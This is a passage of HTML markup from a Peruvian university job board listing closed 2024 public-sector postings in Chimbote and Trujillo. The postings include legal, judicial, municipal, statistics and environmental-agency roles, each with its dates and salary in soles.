<span class="hidden" itemprop="baseSalary">S/. 3,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-08-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19794"
                              data-title="Jefe (a) de la Oficina General de Asesoría Jurídica" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19794"
                                data-action="noo_bookmark_job"
                                data-security="6e7d1641b4">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-a-de-la-oficina-general-de-asesoria-juridica-2%2F&amp;t=Jefe+%28a%29+de+la+Oficina+General+de+Asesor%C3%ADa+Jur%C3%ADdica','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Jefe+%28a%29+de+la+Oficina+General+de+Asesor%C3%ADa+Jur%C3%ADdica&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-a-de-la-oficina-general-de-asesoria-juridica-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-a-de-la-oficina-general-de-asesoria-juridica-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19794"
                       data-security="18eda387a2"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19795 type-noo_job status-publish hentry job_category-administracion job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/">
                        <img width="129" height="48" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2024/06/ESCUDO-JANGAS-1.png" class="" alt="Municipalidad Distrital de Jangas" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/"
                       title="Permanent link to: &quot;Gerencia de Servicios Municipales y Gestión Ambiental&quot;">Gerencia de Servicios Municipales y Gestión Ambiental</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=19410">Municipalidad Distrital de Jangas</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Municipalidad Distrital de Jangas</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-08-20T10:39:08-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-08-20
</span>
<span>
 - 2024-08-22
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 soles 
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,000.00 soles </span>
<span class="hidden" itemprop="validThrough">2024-08-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19795"
                              data-title="Gerencia de Servicios Municipales y Gestión Ambiental" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19795"
                                data-action="noo_bookmark_job"
                                data-security="6e7d1641b4">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fgerencia-de-servicios-municipales-y-gestion-ambiental%2F&amp;t=Gerencia+de+Servicios+Municipales+y+Gesti%C3%B3n+Ambiental','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Gerencia+de+Servicios+Municipales+y+Gesti%C3%B3n+Ambiental&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fgerencia-de-servicios-municipales-y-gestion-ambiental%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fgerencia-de-servicios-municipales-y-gestion-ambiental%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19795"
                       data-security="18eda387a2"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19786 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-ingenieria-de-sistemas job_category-psicologia job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI.png" class="" alt="Instituto Nacional de Estadística e Informática (INEI)" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/"
                       title="Permanent link to: &quot;ASISTENTE COORDINADOR DEPARTAMENTAL &#8211; ANCASH&quot;">ASISTENTE COORDINADOR DEPARTAMENTAL &#8211; ANCASH</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3339">Instituto Nacional de Estadística e Informática (INEI)</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Instituto Nacional de Estadística e Informática (INEI)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-08-12T19:49:35-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-08-12
</span>
<span>
 - 2024-08-14
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-14</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
Tres armadas de S/. 3,000.00 soles y Una armada de S/.1,500.00 soles.
</span>
<span class="hidden" itemprop="baseSalary">Tres armadas de S/. 3,000.00 soles y Una armada de S/.1,500.00 soles.</span>
<span class="hidden" itemprop="validThrough">2024-08-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19786"
                              data-title="ASISTENTE COORDINADOR DEPARTAMENTAL &#8211; ANCASH" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19786"
                                data-action="noo_bookmark_job"
                                data-security="6e7d1641b4">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-coordinador-departamental-ancash-2%2F&amp;t=ASISTENTE+COORDINADOR+DEPARTAMENTAL+%26%238211%3B+ANCASH','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+COORDINADOR+DEPARTAMENTAL+%26%238211%3B+ANCASH&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-coordinador-departamental-ancash-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-coordinador-departamental-ancash-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19786"
                       data-security="18eda387a2"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19774 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg" class="" alt="PODER JUDICIAL" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL.jpg 225w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/"
                       title="Permanent link to: &quot;ASISTENTE JUDICIAL&quot;">ASISTENTE JUDICIAL</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6447">PODER JUDICIAL</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">PODER JUDICIAL</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-08-10T11:33:09-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-08-10
</span>
<span>
 - 2024-08-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,572.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,572.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-08-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19774"
                              data-title="ASISTENTE JUDICIAL" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19774"
                                data-action="noo_bookmark_job"
                                data-security="6e7d1641b4">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-judicial-31%2F&amp;t=ASISTENTE+JUDICIAL','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+JUDICIAL&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-judicial-31%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-judicial-31%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19774"
                       data-security="18eda387a2"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19746 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/05/OEFA-200x200.png" class="" alt="ORGANISMO DE EVALUACION Y FISCALIZACION AMBIENTAL &#8211; OEFA" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/05/OEFA-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/05/OEFA-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/"
                       title="Permanent link to: &quot;Practicante de Ingeniería Ambiental, Ingeniería de Minas, Ingeniería de Petróleos, Biología, Derecho&quot;">Practicante de Ingeniería Ambiental, Ingeniería de Minas, Ingeniería de Petróleos, Biología, Derecho</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=14548">ORGANISMO DE EVALUACION Y FISCALIZACION AMBIENTAL &#8211; OEFA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">ORGANISMO DE EVALUACION Y FISCALIZACION AMBIENTAL &#8211; OEFA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-07-16T19:32:37-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-07-16
</span>
<span>
 - 2024-08-02
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-02</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,230.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,230.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-08-02</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19746"
                              data-title="Practicante de Ingeniería Ambiental, Ingeniería de Minas, Ingeniería de Petróleos, Biología, Derecho" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19746"
                                data-action="noo_bookmark_job"
                                data-security="6e7d1641b4">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho%2F&amp;t=Practicante+de+Ingenier%C3%ADa+Ambiental%2C+Ingenier%C3%ADa+de+Minas%2C+Ingenier%C3%ADa+de+Petr%C3%B3leos%2C+Biolog%C3%ADa%2C+Derecho','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Ingenier%C3%ADa+Ambiental%2C+Ingenier%C3%ADa+de+Minas%2C+Ingenier%C3%ADa+de+Petr%C3%B3leos%2C+Biolog%C3%ADa%2C+Derecho&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19746"
                       data-security="18eda387a2"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19747 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/">
                        <img width="113" height="74" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logosaimt.png" class="" alt="SERVICIO DE ADMINISTRACIÓN DE INMUEBLES MUNICIPALES DE TRUJILLO –SAIMT" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/"
                       title="Permanent link to: &quot;Jefe de la Oficina de Planeamiento y Presupuesto&quot;">Jefe de la Oficina de Planeamiento y Presupuesto</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3082">SERVICIO DE ADMINISTRACIÓN DE INMUEBLES MUNICIPALES DE TRUJILLO –SAIMT</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">SERVICIO DE ADMINISTRACIÓN DE INMUEBLES MUNICIPALES DE TRUJILLO –SAIMT</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-07-16T19:32:37-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-07-16
</span>
<span>
 - 2024-07-30
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-07-30</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,451.11 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,451.11 soles</span>
<span class="hidden" itemprop="validThrough">2024-07-30</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19747"
                              data-title="Jefe de la Oficina de Planeamiento y Presupuesto" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19747"
                                data-action="noo_bookmark_job"
                                data-security="6e7d1641b4">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-la-oficina-de-planeamiento-y-presupuesto-6%2F&amp;t=Jefe+de+la+Oficina+de+Planeamiento+y+Presupuesto','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Jefe+de+la+Oficina+de+Planeamiento+y+Presupuesto&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-la-oficina-de-planeamiento-y-presupuesto-6%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-la-oficina-de-planeamiento-y-presupuesto-6%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
